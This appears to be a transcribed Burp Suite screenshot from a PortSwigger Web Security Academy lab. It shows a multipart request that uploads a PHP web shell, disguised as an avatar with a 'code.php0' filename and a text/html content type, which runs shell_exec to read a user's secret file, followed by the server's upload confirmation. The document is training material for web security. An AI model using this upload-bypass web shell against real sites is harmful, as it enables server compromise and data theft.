 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a7e0025047f8ac3c06c473f009a00b7.web-security-academy.net
3 Cookie: session=GyRatwJM6EvZeQulhGlwBVZUPtLFqzMl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------3215150174143247638112524336
78
9 Content-Length: 534
10 Origin:
https://0a7e0025047f8ac3c06c473f009a00b7.web-security-academy.ne
t
11 Referer:
https://0a7e0025047f8ac3c06c473f009a00b7.web-security-academy.ne
t/my-account
12
13 -----------------------------321515017414324763811252433678
14 Content-Disposition: form-data; name="avatar"; filename="
code.php0"
15 Content-Type: text/html
16
17 <?php
18 echo shell_exec('cat /home/carlos/secret');
19 ?>
20 -----------------------------321515017414324763811252433678
21 Content-Disposition: form-data; name="user"
22
23 wiener
24 -----------------------------321515017414324763811252433678
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Aug 2022 22:38:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/code.php0 has been uploaded.<p>
<a href="/my-account" title="Return to previous pa
</p>